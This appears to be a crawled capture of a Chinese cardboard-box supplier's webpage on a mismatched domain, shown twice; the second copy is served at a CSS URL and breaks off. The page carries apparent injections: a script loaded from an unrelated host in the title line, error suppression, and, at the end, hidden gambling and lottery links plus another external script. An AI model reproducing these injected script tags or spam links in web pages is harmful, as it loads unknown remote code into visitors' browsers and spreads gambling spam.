

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.goodcellphonereviews.com/portfolio_page/ip%E5%90%89%E7%A5%A5%E7%89%A9%E8%AE%BE%E8%AE%A1/
body_size: 5802
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>北京纸箱厂|纸箱批发|包装纸箱设计|北京搬家纸箱-&#24425;&#36816;&#32593;</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="description" content="&#24425;&#36816;&#32593;（13718973768）是一家北京纸箱厂，北京纸箱包装厂，经营范围包括：医疗废物纸箱、北京纸箱、北京飞机盒、北京搬家纸箱、北京纸箱批发、北京纸箱厂家批发、北京纸箱包装、纸盒、各种彩盒、EPE包装。拥有A型、B型、C型、E型纸板，能满足各类北京纸箱包装不同规格，不同型号的瓦楞要求，高性能的双色印刷设备，且品质稳定干燥度好。" />
<meta name="keywords" content="北京纸箱,北京纸箱批发,北京纸箱厂家批发,北京纸箱厂,北京纸箱包装厂,北京纸箱包装,北京飞机盒,北京搬家纸箱,医疗废物纸箱" />

<link href="/skin/css/style.css" rel="stylesheet">

<link href="/skin/css/banner2.css" type="text/css" rel="stylesheet" />
<script src="/skin/js/jquery.js"></script>
<script src="/skin/js/jquery.superslide.2.1.1.js"></script>
<script src="/skin/js/jqselect.js"></script>
<script src="/skin/js/search.js"></script>
<script src="/skin/js/nav.js"></script>
<script src="/skin/js/jquery.validator.js"></script>
<script src="/skin/js/zh_cn.js"></script>
<script src="/skin/js/mobile.js"></script>


<meta http-equiv="mobile-agent" content="format=xhtml;url=">


<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://goodcellphonereviews.com/">彩运网</a></h1>
<div class="top_bar_bg">
 <div class="top_bar">
 <div class="top_marquee">
 <p style="font-size:20px;">站内公告：</p>
 <marquee onmouseover="this.stop()" onMouseOut="this.start()" scrollamount="3">
 收货后，如出现破损或者少件的情况，请联系我们及时补货！
 </marquee>
 </div>
 </div>
</div>


<div class="top_bg">
 <div class="top"> <!--a href="/" title="北京纸箱厂|纸箱批发|包装纸箱设计|北京搬家纸箱-&#24425;&#36816;&#32593;" class="logo"> <img src="/skin/images/logo.png" alt="北京纸箱厂|纸箱批发|包装纸箱设计|北京搬家纸箱-&#24425;&#36816;&#32593;"></a-->
 
 <h1 style="font-size:30px; line-height:75px; ">&#24425;&#36816;&#32593;
 
 <span style="font-size:20px; line-height:75px;  color:	#FF0000; "> |·自有工厂，批发定制各类纸箱，欢迎询价！</span>
 
 </h1>

 <div class="top_tel"><br>
 7x24小时咨询热线:<span>13718973768</span> </div>
 </div>
</div>

<!--导航开始-->
<div class="navbg">
 <ul class="nav">
 <li><a href="/" title="网站首页">网站首页</a></li>
     
 <li> <a href= "/aboutus/" title="&#24425;&#36816;&#32593;">&#24425;&#36816;&#32593;</a>
 <dl>
   
 </dl>
 </li>
     
 <li> <a href= "/article/" title="新闻中心">新闻中心</a>
 <dl>
   
 <dd><a title="公司动态" href="/company/">公司动态</a></dd>
 
 <dd><a title="行业动态" href="/industry/">行业动态</a></dd>
 
 </dl>
 </li>
     
 <li> <a href= "/product/" title="产品中心">产品中心</a>
 <dl>
   
 <dd><a title="彩箱系列" href="/product/caixiang/">彩箱系列</a></dd>
 
 <dd><a title="牛皮纸箱系列" href="/product/niupixiang/">牛皮纸箱系列</a></dd>
 
 <dd><a title="精装盒系列" href="/product/jingzhuanghe/">精装盒系列</a></dd>
 
 <dd><a title="纸盒系列" href="/product/zhihe/">纸盒系列</a></dd>
 
 <dd><a title="纸袋手提袋系列" href="/product/zhidai/">纸袋手提袋系列</a></dd>
 
 <dd><a title="胶带" href="/product/jiaodai/">胶带</a></dd>
 
 <dd><a title="珍珠棉" href="/product/zhenzhumian/">珍珠棉</a></dd>
 
 <dd><a title="气泡袋气泡垫气柱袋" href="/product/qipao/">气泡袋气泡垫气柱袋</a></dd>
 
 <dd><a title="拉伸膜缠绕膜" href="/product/lashenmo/">拉伸膜缠绕膜</a></dd>
 
 <dd><a title="纸管纸筒" href="/product/zhitong/">纸管纸筒</a></dd>
 
 <dd><a title="橡皮塞" href="/product/xiangpisai/">橡皮塞</a></dd>
 
 <dd><a title="瓦楞纸箱" href="/product/waleng/">瓦楞纸箱</a></dd>
 
 </dl>
 </li>
     
 <li> <a href= "/chejian/" title="车间实景">车间实景</a>
 <dl>
   
 </dl>
 </li>
     
 <li> <a href= "/contact/" title="联系我们">联系我们</a>
 <dl>
   
 </dl>
 </li>
 
 
 
 
 
 

 </ul>
</div>
<!--导航结束--> 

<!--幻灯片大图开始-->
<div class="banner">
 <div id="slideBox" class="slideBox">
 <div class="bd">
 <ul>
 



 <li style="background: url() center center no-repeat;"><a href="#"><img src="/static/upload/image/20220224/1645691803885067.jpg"></a></li>




 <li style="background: url() center center no-repeat;"><a href="#"><img src="/static/upload/image/20220224/1645693257121417.jpg"></a></li>
    

 </ul>
 </div>
 <div class="hd">
 <ul>
<li></li>
 <li></li>
 </ul>
 </div>
 <a href="javascript:void(0)" class="prev"></a> <a href="javascript:void(0)" class="next"></a> </div>
</div>
<script src="/skin/js/banner.js"></script> 
<!--幻灯片大图结束-->















<div class="banner_bar"></div>
<div class="content_bg">


</div>
<div class="content">


<div class="con1">
 <div class="left"> 
 <!--产品分类开始-->
 <p class="title1">产品分类</p>
 <ul class="left_nav">
 
 <li><a href="/product/caixiang/" title="彩箱系列">彩箱系列</a></li>
 
 <li><a href="/product/niupixiang/" title="牛皮纸箱系列">牛皮纸箱系列</a></li>
 
 <li><a href="/product/jingzhuanghe/" title="精装盒系列">精装盒系列</a></li>
 
 <li><a href="/product/zhihe/" title="纸盒系列">纸盒系列</a></li>
 
 <li><a href="/product/zhidai/" title="纸袋手提袋系列">纸袋手提袋系列</a></li>
 
 <li><a href="/product/jiaodai/" title="胶带">胶带</a></li>
 
 <li><a href="/product/zhenzhumian/" title="珍珠棉">珍珠棉</a></li>
 
 <li><a href="/product/qipao/" title="气泡袋气泡垫气柱袋">气泡袋气泡垫气柱袋</a></li>
 
 <li><a href="/product/lashenmo/" title="拉伸膜缠绕膜">拉伸膜缠绕膜</a></li>
 
 <li><a href="/product/zhitong/" title="纸管纸筒">纸管纸筒</a></li>
 
 <li><a href="/product/xiangpisai/" title="橡皮塞">橡皮塞</a></li>
 
 <li><a href="/product/waleng/" title="瓦楞纸箱">瓦楞纸箱</a></li>
 
 </ul>
 <!--产品分类结束--> 
 
 <!--img src="/skin/images/con1_img.jpg" width="243" height="220" alt="这里是您的网站名称"/--></div>
 
 <!--产品展示开始-->
 <div class="right">
 <div class="right_title"><span class="right_name">产品展示</span> 
 <p><a href="/product/" title="查看更多" class="more">>更多</a></p>
  </div>
 <ul class="con1_list">
 
 <li><a href="/product/waleng/88.html" title="北京瓦楞纸箱定做，北京五层瓦楞纸箱厂" class="pro-img"><img src="/static/upload/image/20220223/1645619708341119.jpg" alt="北京瓦楞纸箱定做，北京五层瓦楞纸箱厂" width="216" height="210"></a><span class="zoom"></span>
 <p><a href="/product/waleng/88.html" title="北京瓦楞纸箱定做，北京五层瓦楞纸箱厂">北京瓦楞纸箱定做，北京五层瓦楞纸箱厂</a></p>
 </li>
 
 <li><a href="/product/waleng/87.html" title="北京包装瓦楞纸箱定制，北京瓦楞纸箱价格" class="pro-img"><img src="/static/upload/image/20220223/1645619452621439.jpg" alt="北京包装瓦楞纸箱定制，北京瓦楞纸箱价格" width="216" height="210"></a><span class="zoom"></span>
 <p><a href="/product/waleng/87.html" title="北京包装瓦楞纸箱定制，北京瓦楞纸箱价格">北京包装瓦楞纸箱定制，北京瓦楞纸箱价格</a></p>
 </li>
 
 <li><a href="/product/waleng/86.html" title="北京瓦楞纸箱生产厂家，北京瓦楞纸箱批发" class="pro-img"><img src="/static/upload/image/20220223/1645619316969595.jpg" alt="北京瓦楞纸箱生产厂家，北京瓦楞纸箱批发" width="216" height="210"></a><span class="zoom"></span>
 <p><a href="/product/waleng/86.html" title="北京瓦楞纸箱生产厂家，北京瓦楞纸箱批发">北京瓦楞纸箱生产厂家，北京瓦楞纸箱批发</a></p>
 </li>
 
 <li><a href="/product/caixiang/jiulei/85.html" title="北京酒类纸箱批发制作，北京酒类纸箱包装厂家" class="pro-img"><img src="/static/upload/image/20220223/1645619134471364.jpg" alt="北京酒类纸箱批发制作，北京酒类纸箱包装厂家" width="216" height="210"></a><span class="zoom"></span>
 <p><a href="/product/caixiang/jiulei/85.html" title="北京酒类纸箱批发制作，北京酒类纸箱包装厂家">北京酒类纸箱批发制作，北京酒类纸箱包装厂家</a></p>
 </li>
 
 <li><a href="/product/caixiang/jiulei/84.html" title="北京酒类纸箱包装厂，北京酒类包装纸箱价格" class="pro-img"><img src="/static/upload/image/20220223/1645618669188742.jpg" alt="北京酒类纸箱包装厂，北京酒类包装纸箱价格" width="216" height="210"></a><span class="zoom"></span>
 <p><a href="/product/caixiang/jiulei/84.html" title="北京酒类纸箱包装厂，北京酒类包装纸箱价格">北京酒类纸箱包装厂，北京酒类包装纸箱价格</a></p>
 </li>
 
 <li><a href="/product/caixiang/jidan/83.html" title="北京鸡蛋包装纸箱厂，北京鸡蛋纸箱定做" class="pro-img"><img src="/static/upload/image/20220223/1645618282302136.jpg" alt="北京鸡蛋包装纸箱厂，北京鸡蛋纸箱定做" width="216" height="210"></a><span class="zoom"></span>
 <p><a href="/product/caixiang/jidan/83.html" title="北京鸡蛋包装纸箱厂，北京鸡蛋纸箱定做">北京鸡蛋包装纸箱厂，北京鸡蛋纸箱定做</a></p>
 </li>
 
 <li><a href="/product/caixiang/jidan/82.html" title="北京土鸡蛋纸箱价格，北京柴鸡蛋纸箱批发" class="pro-img"><img src="/static/upload/image/20220223/1645618209276699.jpg" alt="北京土鸡蛋纸箱价格，北京柴鸡蛋纸箱批发" width="216" height="210"></a><span class="zoom"></span>
 <p><a href="/product/caixiang/jidan/82.html" title="北京土鸡蛋纸箱价格，北京柴鸡蛋纸箱批发">北京土鸡蛋纸箱价格，北京柴鸡蛋纸箱批发</a></p>
 </li>
 
 <li><a href="/product/caixiang/zaliang/81.html" title="北京杂粮纸箱生产厂家，北京杂粮土特产纸箱价格" class="pro-img"><img src="/static/upload/image/20220223/1645618134559832.jpg" alt="北京杂粮纸箱生产厂家，北京杂粮土特产纸箱价格" width="216" height="210"></a><span class="zoom"></span>
 <p><a href="/product/caixiang/zaliang/81.html" title="北京杂粮纸箱生产厂家，北京杂粮土特产纸箱价格">北京杂粮纸箱生产厂家，北京杂粮土特产纸箱价格</a></p>
 </li>
 
 <li><a href="/product/caixiang/zaliang/80.html" title="北京杂粮包装纸箱厂，北京杂粮纸箱批发" class="pro-img"><img src="/static/upload/image/20220223/1645617680724136.jpg" alt="北京杂粮包装纸箱厂，北京杂粮纸箱批发" width="216" height="210"></a><span class="zoom"></span>
 <p><a href="/product/caixiang/zaliang/80.html" title="北京杂粮包装纸箱厂，北京杂粮纸箱批发">北京杂粮包装纸箱厂，北京杂粮纸箱批发</a></p>
 </li>
 
 </ul>
 </div>
 <!--产品展示结束--> 
</div>















<div class="con3"> 
 <!--新闻资讯开始-->
 <div class="con3_left">
 <div class="title4"><span>新闻资讯</span> <a href="/article/" title="查看更多">>更多</a> </div>
 <ul class="con3_news">
 
 <li><a href="/industry/135.html" title="北京杂粮纸盒定做厂家「企业推荐」北京纸箱厂家品牌">北京杂粮纸盒定做厂家「企业推荐」北京纸箱厂家品牌</a></li>
 
 <li><a href="/industry/133.html" title="北京纸箱厂电话北京包装厂家">北京纸箱厂电话北京包装厂家</a></li>
 
 <li><a href="/industry/132.html" title="北京库存瓦楞纸箱批量定制******食物包装新冠采样检测规范出">北京库存瓦楞纸箱批量定制******食物包装新冠采样检测规范出</a></li>
 
 <li><a href="/industry/131.html" title="纸箱批发纸箱厂家北京纸箱加工厂招聘">纸箱批发纸箱厂家北京纸箱加工厂招聘</a></li>
 
 <li><a href="/industry/130.html" title="北京好的纸箱北京延庆区哪里有帆布袋加工厂">北京好的纸箱北京延庆区哪里有帆布袋加工厂</a></li>
 
 </ul>
 </div>
 <!--新闻资讯结束--> 
 
 <!--&#24425;&#36816;&#32593;开始-->
 <div class="con3_right">
 <div class="right_title"><span class="right_name">&#24425;&#36816;&#32593;</span>  
 <p><a href="/aboutus/" title="查看更多" class="more">>更多</a></p>
 </div>
 <div class="con3_about"> <img src="/skin/images/201607281152004.jpg" width="187" height="124" alt="这里是您的网站名称" />
 <p style="text-indent: 2em;"> &nbsp; &nbsp; &nbsp; &#24425;&#36816;&#32593;是一家从事专业设计、印刷、北京纸箱包装、制作的公司。经营范围：包括北京纸箱、北京纸盒、北京牛皮纸箱、瓦楞纸箱、各种彩盒、EPE包装。拥有A型、B型、C型、E型纸板，能满足各类包装箱不同规格，不同型号的瓦楞要求，高性能的双色印刷设备，且品质稳定干燥度好。 纸箱硬度好,价格优惠，同时根据客户的需求，我们的设计部门能为客户提供多样化的包装一站式服务，其中包括印刷图样的设计和复杂的模切异型箱等等。加上齐全的装订、覆膜、模切等各种先进自动化的设备，北京纸箱厂和印刷厂一道满足您的高标准、个性化的包装要求，北京纸箱包装厂为您提供印刷及包装品的 全面解决方案。&nbsp; &nbsp; &nbsp; 多年的线下实体店经营实践，一直致力于为公司企业搬家提供诸如打包纸箱、气垫膜、缠绕膜、封箱胶带等包装材料，同时···</p>
 </div>
 </div>

</div>














</div-->




<div class="cp">
 <div class="title3"><span class="right_name"><a href="/chejian/" title="车间实景" >车间实景</a> / Projects</span>
 

 
 <p><a href="/chejian/" title="查看更多" class="more">>更多</a></p>
  
 </div>
 <div class="products_m">
 <div id="demo" style="OVERFLOW:hidden;WIDTH:1000px;margin-left:1px;text-align:center;font-size:16px; padding-top:15px;">
 <table cellpadding="0" cellspacing="0" border="0">
 <tr>
  <td id="demo1" valign="top" align="center"><table cellpadding="2" cellspacing="0" border="0">
  <tr align="center">
  <td><a href="/chejian/96.html"><img src="/static/upload/image/20220223/1645620764323316.jpg" width="200" height="170"></a>
   <p><b><a href="/chejian/96.html">装车发货</a></b></p></td>
  
  <td><a href="/chejian/95.html"><img src="/static/upload/image/20220223/1645620687328765.jpg" width="200" height="170"></a>
   <p><b><a href="/chejian/95.html">装车发货</a></b></p></td>
  
  <td><a href="/chejian/94.html"><img src="/static/upload/image/20220223/1645620610255797.jpg" width="200" height="170"></a>
   <p><b><a href="/chejian/94.html">车间设备</a></b></p></td>
  
  <td><a href="/chejian/93.html"><img src="/static/upload/image/20220223/1645620498119729.jpg" width="200" height="170"></a>
   <p><b><a href="/chejian/93.html">车间展示</a></b></p></td>
  
  <td><a href="/chejian/92.html"><img src="/static/upload/image/20220223/1645620465161935.jpg" width="200" height="170"></a>
   <p><b><a href="/chejian/92.html">车间库存</a></b></p></td>
  
  <td><a href="/chejian/91.html"><img src="/static/upload/image/20220223/1645620428137686.jpg" width="200" height="170"></a>
   <p><b><a href="/chejian/91.html">车间设备</a></b></p></td>
  
  <td><a href="/chejian/90.html"><img src="/static/upload/image/20220223/1645620387151708.jpg" width="200" height="170"></a>
   <p><b><a href="/chejian/90.html">车间仓库</a></b></p></td>
  
  <td><a href="/chejian/89.html"><img src="/static/upload/image/20220223/1645620110767113.jpg" width="200" height="170"></a>
   <p><b><a href="/chejian/89.html">车间展示</a></b></p></td>
   </tr>
  </table></td>
  <td id="demo2" valign="top"></td>
 </tr>
 </table>
 </div>
 <script>
  var speed=15//速度数值越大速度越慢
  demo2.innerHTML=demo1.innerHTML
  function Marquee(){
  if(demo2.offsetWidth-demo.scrollLeft<=0)
  demo.scrollLeft-=demo1.offsetWidth
  else{
  demo.scrollLeft++
  }
  }
  var MyMar=setInterval(Marquee,speed)
  demo.onmouseover=function() {clearInterval(MyMar)}
  demo.onmouseout=function() {MyMar=setInterval(Marquee,speed)}
  </script> 
 </div>
</div>


































﻿<!--底部导航开始-->


<div class="foot_nav"> <a href="/" title="网站首页">网站首页</a> <span>|</span>  <a href="/aboutus/" title="&#24425;&#36816;&#32593;">&#24425;&#36816;&#32593;</a> <span>|</span>  <a href="/article/" title="新闻中心">新闻中心</a> <span>|</span>  <a href="/product/" title="产品中心">产品中心</a> <span>|</span>  <a href="/chejian/" title="车间实景">车间实景</a> <span>|</span>  <a href="/contact/" title="联系我们">联系我们</a> <span>|</span> 
 <p></p>
</div>
<!--底部导航结束--> 

</div>
</div>

<!--友情链接开始-->
<div class="links_bg">
 <div class="links"> <span>友情链接：</span> 

 
        <a href="/tag/%E5%8C%97%E4%BA%AC%E7%93%A6%E6%A5%9E%E7%BA%B8%E7%AE%B1">北京瓦楞纸箱</a>
        
        <a href="/tag/%E7%93%A6%E6%A5%9E%E7%BA%B8%E7%AE%B1">瓦楞纸箱</a>
        
        <a href="/tag/%E5%8C%97%E4%BA%AC%E9%85%92%E7%B1%BB%E7%BA%B8%E7%AE%B1">北京酒类纸箱</a>
        
        <a href="/tag/%E5%8C%97%E4%BA%AC%E9%B8%A1%E8%9B%8B%E7%BA%B8%E7%AE%B1">北京鸡蛋纸箱</a>
        
        <a href="/tag/%E5%8C%97%E4%BA%AC%E6%9D%82%E7%B2%AE%E7%BA%B8%E7%AE%B1">北京杂粮纸箱</a>
        
        <a href="/tag/%E5%8C%97%E4%BA%AC%E7%BA%B8%E7%AE%B1%E5%8E%82">北京纸箱厂</a>
        
        <a href="/tag/%E5%8C%97%E4%BA%AC%E7%BA%B8%E7%AE%B1%E5%8E%82%E7%94%B5%E8%AF%9D">北京纸箱厂电话</a>
        
        <a href="/tag/%E5%8C%97%E4%BA%AC%E5%8C%85%E8%A3%85%E5%8E%82%E5%AE%B6">北京包装厂家</a>
        

</div>
</div>
<!--友情链接结束后--> 

<!--页尾开始-->

<div class="foot">
 &#24425;&#36816;&#32593; 联系人：姚岚  手机：13718973768 ICP备案编号：
 
<br>
网站导航： <a title="北京纸箱厂" href="http://goodcellphonereviews.com/" target="_blank">北京纸箱厂</a>

<a title="北京纸箱批发" href="http://goodcellphonereviews.com/" target="_blank">北京纸箱批发</a>
<a title="北京纸箱包装" href="http://goodcellphonereviews.com/" target="_blank">北京纸箱包装</a>
<a title="北京搬家纸箱" href="http://goodcellphonereviews.com/" target="_blank">北京搬家纸箱</a>
<a title="北京包装纸箱设计" href="http://goodcellphonereviews.com/" target="_blank">北京包装纸箱设计</a>
<a title="北京纸箱价格" href="http://goodcellphonereviews.com/" target="_blank">北京纸箱价格</a>
<a title="北京纸箱定做" href="http://goodcellphonereviews.com/" target="_blank">北京纸箱定做</a>
<a title="北京瓦楞纸箱" href="http://goodcellphonereviews.com/" target="_blank">北京瓦楞纸箱</a>

<a title="医疗废物纸箱" href="http://goodcellphonereviews.com/" target="_blank">医疗废物纸箱</a>

<a href="http://goodcellphonereviews.com/sitemap.xml">sitemap</a> 
<a href="http://goodcellphonereviews.com/tags">tags标签</a> 
 <br>

 关键字：<b>北京纸箱厂</b> <b>北京纸箱批发</b> <b>北京纸箱包装</b> <b>北京搬家纸箱</b> <b>北京包装纸箱设计</b> <b>北京纸箱价格</b> <b>北京纸箱定做</b> <b>北京瓦楞纸箱</b> <b>医疗废物纸箱</b>
<br>

友情链接：  

 










 <!--分享代码开始-->
 <div class="bdsharebuttonbox share"> </div>
 <!--分享代码结束--> 
</div>
<!--页尾结束-->








 

<!--返回顶部开始-->
<div id="common-tool" >
 <ul>
 <li><a id="common-sweep-ico" href="javascript:void(0);"><img src="/skin/images/sweep-ico.png" alt="二维码" title="二维码"></a>
 <div class="common-sweep-box"> <img src="/static/upload/image/20220224/1645682856828770.jpg" alt="二维码"/></div>
 </li>
 
 <li><a href="/contact/"><img src="/skin/images/book-ico.png" alt="联系我们" title="联系我们"></a></li>
 
 <li><a href="tencent://message/?uin=&Site=qq&Menu=yes" rel="nofollow noopener" target="_blank"><img src="/skin/images/qq-ico.png" alt="在线QQ" title="在线QQ"></a></li>
 <li id="common-top-ico"><a class="common-top" href="javascript:void(0);"><img src="/skin/images/top-ico.png" alt="返回顶部" title="返回顶部"></a></li>
 </ul>
</div>
<!--返回顶部结束--> 
<!--弹窗插件开始-->
<link rel="stylesheet" type="text/css" href="/skin/css/jquery.dialogbox.css">
<div id="type-dialogBox"></div>
<script src="/skin/js/jquery.dialogbox.js"></script> 
<!--弹窗插件结束-->




<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="79991cm德彩网" href="http://dghcyo.com">79991cm德彩网</a>
<a target="_blank" title="88爱彩 - 欢迎您" href="http://meihuadianti.com">88爱彩 - 欢迎您</a>
<a target="_blank" title="名贯彩票-大发精准计划" href="http://yhjsjg.com">名贯彩票-大发精准计划</a>
<a target="_blank" title="快3大小单双平台赚钱（中国）有限公司" href="http://xuchenhuanbao.com">快3大小单双平台赚钱（中国）有限公司</a>
<a target="_blank" title="富彩网vip - 首页" href="http://hrqsdog.com">富彩网vip - 首页</a>
<a target="_blank" title="美彩国际 - 欢迎您" href="http://shichuangdx.com">美彩国际 - 欢迎您</a>
<a target="_blank" title="億彩 - 安全购彩" href="http://ssinfor.com">億彩 - 安全购彩</a>
<a target="_blank" title="德彩网 - 欢迎您" href="http://whdakj.com">德彩网 - 欢迎您</a>
<script src="http://mytysoft.com/81.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.goodcellphonereviews.com/skin/js/css/jquery.validator.css
body_size: 5797
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>北京纸箱厂|纸箱批发|包装纸箱设计|北京搬家纸箱-&#24425;&#36816;&#32593;</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="description" content="&#24425;&#36816;&#32593;（13718973768）是一家北京纸箱厂，北京纸箱包装厂，经营范围包括：医疗废物纸箱、北京纸箱、北京飞机盒、北京搬家纸箱、北京纸箱批发、北京纸箱厂家批发、北京纸箱包装、纸盒、各种彩盒、EPE包装。拥有A型、B型、C型、E型纸板，能满足各类北京纸箱包装不同规格，不同型号的瓦楞要求，高性能的双色印刷设备，且品质稳定干燥度好。" />
<meta name="keywords" content="北京纸箱,北京纸箱批发,北京纸箱厂家批发,北京纸箱厂,北京纸箱包装厂,北京纸箱包装,北京飞机盒,北京搬家纸箱,医疗废物纸箱" />

<link href="/skin/css/style.css" rel="stylesheet">

<link href="/skin/css/banner2.css" type="text/css" rel="stylesheet" />
<script src="/skin/js/jquery.js"></script>
<script src="/skin/js/jquery.superslide.2.1.1.js"></script>
<script src="/skin/js/jqselect.js"></script>
<script src="/skin/js/search.js"></script>
<script src="/skin/js/nav.js"></script>
<script src="/skin/js/jquery.validator.js"></script>
<script src="/skin/js/zh_cn.js"></script>
<script src="/skin/js/mobile.js"></script>


<meta http-equiv="mobile-agent" content="format=xhtml;url=">


<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://goodcellphonereviews.com/">彩运网</a></h1>
<div class="top_bar_bg">
 <div class="top_bar">
 <div class="top_marquee">
 <p style="font-size:20px;">站内公告：</p>
 <marquee onmouseover="this.stop()" onMouseOut="this.start()" scrollamount="3">
 收货后，如出现破损或者少件的情况，请联系我们及时补货！
 </marquee>
 </div>
 </div>
</div>


<div class="top_bg">
 <div class="top"> <!--a href="/" title="北京纸箱厂|纸箱批发|包装纸箱设计|北京搬家纸箱-&#24425;&#36816;&#32593;" class="logo"> <img src="/skin/images/logo.png" alt="北京纸箱厂|纸箱批发|包装纸箱设计|北京搬家纸箱-&#24425;&#36816;&#32593;"></a-->
 
 <h1 style="font-size:30px; line-height:75px; ">&#24425;&#36816;&#32593;
 
 <span style="font-size:20px; line-height:75px;  color:	#FF0000; "> |·自有工厂，批发定制各类纸箱，欢迎询价！</span>
 
 </h1>

 <div class="top_tel"><br>
 7x24小时咨询热线:<span>13718973768</span> </div>
 </div>
</div>

<!--导航开始-->
<div class="navbg">
 <ul class="nav">
 <li><a href="/" title="网站首页">网站首页</a></li>
     
 <li> <a href= "/aboutus/" title="&#24425;&#36816;&#32593;">&#24425;&#36816;&#32593;</a>
 <dl>
   
 </dl>
 </li>
     
 <li> <a href= "/article/" title="新闻中心">新闻中心</a>
 <dl>
   
 <dd><a title="公司动态" href="/company/">公司动态</a></dd>
 
 <dd><a title="行业动态" href="/industry/">行业动态</a></dd>
 
 </dl>
 </li>
     
 <li> <a href= "/product/" title="产品中心">产品中心</a>
 <dl>
   
 <dd><a title="彩箱系列" href="/product/caixiang/">彩箱系列</a></dd>
 
 <dd><a title="牛皮纸箱系列" href="/product/niupixiang/">牛皮纸箱系列</a></dd>
 
 <dd><a title="精装盒系列" href="/product/jingzhuanghe/">精装盒系列</a></dd>
 
 <dd><a title="纸盒系列" href="/product/zhihe/">纸盒系列</a></dd>
 
 <dd><a title="纸袋手提袋系列" href="/product/zhidai/">纸袋手提袋系列</a></dd>
 
 <dd><a title="胶带" href="/product/jiaodai/">胶带</a></dd>
 
 <dd><a title="珍珠棉" href="/product/zhenzhumian/">珍珠棉</a></dd>
 
 <dd><a title="气泡袋气泡垫气柱袋" href="/product/qipao/">气泡袋气泡垫气柱袋</a></dd>
 
 <dd><a title="拉伸膜缠绕膜" href="/product/lashenmo/">拉伸膜缠绕膜</a></dd>
 
 <dd><a title="纸管纸筒" href="/product/zhitong/">纸管纸筒</a></dd>
 
 <dd><a title="橡皮塞" href="/product/xiangpisai/">橡皮塞</a></dd>
 
 <dd><a title="瓦楞纸箱" href="/product/waleng/">瓦楞纸箱</a></dd>
 
 </dl>
 </li>
     
 <li> <a href= "/chejian/" title="车间实景">车间实景</a>
 <dl>
   
 </dl>
 </li>
     
 <li> <a href= "/contact/" title="联系我们">联系我们</a>
 <dl>
   
 </dl>
 </li>
 
 
 
 
 
 

 </ul>
</div>
<!--导航结束--> 

<!--幻灯片大图开始-->
<div class="banner">
 <div id="slideBox" class="slideBox">
 <div class="bd">
 <ul>
 



 <li style="background: url() center center no-repeat;"><a href="#"><img src="/static/upload/image/20220224/1645691803885067.jpg"></a></li>




 <li style="background: url() center center no-repeat;"><a href="#"><img src="/static/upload/image/20220224/1645693257121417.jpg"></a></li>
    

 </ul>
 </div>
 <div class="hd">
 <ul>
<li></li>
 <li></li>
 </ul>
 </div>
 <a href="javascript:void(0)" class="prev"></a> <a href="javascript:void(0)" class="next"></a> </div>
</div>
<script src="/skin/js/banner.js"></script> 
<!--幻灯片大图结束-->















<div class="banner_bar"></div>
<div class="content_bg">


</div>
<div class="content">


<div class="con1">
 <div class="left"> 
 <!--产品分类开始-->
 <p class="title1">产品分类</p>
 <ul class="left_nav">
 
 <li><a href="/product/caixiang/" title="彩箱系列">彩箱系列</a></li>
 
 <li><a href="/product/niupixiang/" title="牛皮纸箱系列">牛皮纸箱系列</a></li>
 
 <li><a href="/product/jingzhuanghe/" title="精装盒系列">精装盒系列</a></li>
 
 <li><a href="/product/zhihe/" title="纸盒系列">纸盒系列</a></li>
 
 <li><a href="/product/zhidai/" title="纸袋手提袋系列">纸袋手提袋系列</a></li>
 
 <li><a href="/product/jiaodai/" title="胶带">胶带</a></li>
 
 <li><a href="/product/zhenzhumian/" title="珍珠棉">珍珠棉</a></li>
 
 <li><a href="/product/qipao/" title="气泡袋气泡垫气柱袋">气泡袋气泡垫气柱袋</a></li>
 
 <li><a href="/product/lashenmo/" title="拉伸膜缠绕膜">拉伸膜缠绕膜</a></li>
 
 <li><a href="/product/zhitong/" title="纸管纸筒">纸管纸筒</a></li>
 
 <li><a href="/product/xiangpisai/" title="橡皮塞">橡皮塞</a></li>
 
 <li><a href="/product/waleng/" title="瓦楞纸箱">瓦楞纸箱</a></li>
 
 </ul>
 <!--产品分类结束--> 
 
 <!--img src="/skin/images/con1_img.jpg" width="243" height="220" alt="这里是您的网站名称"/--></div>
 
 <!--产品展示开始-->
 <div class="right">
 <div class="right_title"><span class="right_name">产品展示</span> 
 <p><a href="/product/" title="查看更多" class="more">>更多</a></p>
  </div>
 <ul class="con1_list">
 
 <li><a href="/product/waleng/88.html" title="北京瓦楞纸箱定做，北京五层瓦楞纸箱厂" class="pro-img"><img src="/static/upload/image/20220223/1645619708341119.jpg" alt="北京瓦楞纸箱定做，北京五层瓦楞纸箱厂" width="216" height="210"></a><span class="zoom"></span>
 <p><a href="/product/waleng/88.html" title="北京瓦楞纸箱定做，北京五层瓦楞纸箱厂">北京瓦楞纸箱定做，北京五层瓦楞纸箱厂</a></p>
 </li>
 
 <li><a href="/product/waleng/87.html" title="北京包装瓦楞纸箱定制，北京瓦楞纸箱价格" class="pro-img"><img src="/static/upload/image/20220223/1645619452621439.jpg" alt="北京包装瓦楞纸箱定制，北京瓦楞纸箱价格" width="216" height="210"></a><span class="zoom"></span>
 <p><a href="/product/waleng/87.html" title="北京包装瓦楞纸箱定制，北京瓦楞纸箱价格">北京包装瓦楞纸箱定制，北京瓦楞纸箱价格</a></p>
 </li>
 
